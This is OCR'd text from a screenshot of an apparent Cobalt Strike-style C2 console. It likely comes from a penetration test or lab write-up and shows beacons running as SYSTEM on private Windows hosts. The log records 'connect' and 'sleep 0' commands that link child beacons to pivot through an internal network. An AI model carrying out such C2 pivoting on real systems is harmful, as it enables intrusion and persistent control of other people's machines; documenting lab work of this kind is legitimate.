 172.22.8.... 172.22.8.46 cs Aldrich WIN2016 bea
172.22.8.... 172.22.8.46 cs SYSTEM * WIN2016 bea
事件日志 X Beacon 172.22.8.18@7072 X Beacon 172.22.8.18@2548 X File
[05/30 11:39:54] [*] Tasked to connect to 172.22.8.46:8899
[05/30 11:39:54] [+] host called home, sent: 22 bytes
[05/30 11:39:54] [+] established link to child beacon: 172.22.8.46
[05/30 11:39:55] beacon> sleep 0 [from: Beacon 172.22.8.46@3764]
[05/30 11:39:55] [*] Tasked beacon to become interactive
[05/30 11:39:55] [+] host called home, sent: 28 bytes
[05/30 11:45:02] beacon> connect 172.22.8.46 8899
[05/30 11:45:02] [*] Tasked to connect to 172.22.8.46:8899
[05/30 11:45:03] [+] host called home, sent: 34 bytes
[05/30 11:45:03] [+] established link to child beacon: 172.22.8.46
[05/30 11:45:04] beacon> sleep 0 [from: Beacon 172.22.8.46@3888]
[05/30 11:45:04] [*] Tasked beacon to become interactive
[05/30 11:45:04] [+] host called home, sent: 40 bytes
[WIN-WEB] - x64 | SYSTEM * | 7072 - x64